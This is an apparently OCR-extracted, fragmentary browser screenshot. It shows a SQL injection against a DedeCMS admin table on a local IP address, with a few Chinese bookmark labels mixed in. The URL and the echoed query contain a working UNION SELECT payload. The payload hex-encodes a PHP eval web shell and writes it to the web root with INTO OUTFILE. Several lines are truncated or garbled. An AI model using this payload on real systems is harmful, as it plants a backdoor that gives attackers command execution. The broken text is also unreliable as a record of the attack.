 192.168.1.10/sql/?id=2%20UNI
http://192.168.1.10/webshell5.p
192.168.1.10/sql/?id=2 UNION SELECT UNHEX('3c3f70687020406576616c28245f504f53545b27636d64275d293b2
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
当前查询语句：SELECT * FROM dede_admin WHERE id=2 UNION SELECT
UNHEX('3c3f70687020406576616c28245f504f53545b27636d64275d293b203f3e'),'b','c','d','e','f','g','h','i','j' INTO OUTFILE '/var/www/html/webshell5.php'